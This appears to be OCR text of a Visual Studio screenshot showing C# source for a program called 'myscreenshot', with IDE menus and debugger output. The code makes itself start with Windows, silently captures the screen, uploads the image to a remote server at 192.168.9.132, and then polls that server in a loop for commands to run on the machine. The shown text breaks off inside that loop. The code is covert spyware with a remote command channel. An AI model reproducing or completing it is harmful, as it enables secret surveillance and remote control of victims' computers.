 myscreenshot - Microsoft Visual Studio
File Edit View Refactor Project Build Debug Team Data Tools Architecture Test Analyze Window Help
Debug x86 www.fathyyy.net16.net
ScreenCapture.cs Program.cs X
Properties
myscreenshot.Program Main()
Data Sources
PutAppAtStartUp(@"application", Application.ExecutablePath);
string scrname = Path.GetTempPath() + DateTime.Now.ToString("yyyyMMddHHmmss") + @".jpg";
ScreenCapture.TakeScreenshot(scrname);
WebClient client = new WebClient();
client.UploadFile(@"http://192.168.9.132/upload.php?dirname=" + PcName, scrname);
File.Delete(scrname);
while (2 > 1)
{
List<string> cmds = ReadCmdNetFile(@"http://192.168.9.132/mydata/" + PcName + @"/command.cmd");
if (cmds.Count != 0)
{
File.WriteAllText(@"D:\command.cmd", "");
WebClient client2 = new WebClient();
client2.UploadFile(@"http://192.168.9.132/upload.php?dirname=" + PcName, @"D:\command.cmd");
File.Delete(@"D:\command.cmd");
foreach (string cmd in cmds)
{
string command = cmd;
command = command.Trim().ToLower();
100 %
Output
Show output from: Debug
'myscreenshot.vshost.exe' (Managed (v4.0.30319)): Loaded 'C:\Users\fathy\Documents\Visual Studio 2010\Projects\myscreenshot\myscreenshot\bin\
'myscreenshot.vshost.exe' (Managed (v4.0.30319)): Loaded 'C:\Windows\Microsoft.Net\assembly\GAC_MSIL\System.Configuration\v4.0_4.0.0.0__b03f5
A first chance exception of type 'System.Net.WebException' occurred in System.dll
The thread 'vshost.RunParkingWindow' (0x1e98) has exited with code 0 (0x0).
The thread '<No Name>' (0x1994) has exited with code 0 (0x0).
The program '[3564] myscreenshot.vshost.exe: Program Trace' has exited with code 0 (0x0).
The program '[3564] myscreenshot.vshost.exe: Managed (v4.0.30319)' has exited with code 0 (0x0).
Ready Ln 37 Col 57 Ch 57 INS
EN 8:30 PM
11/22/2014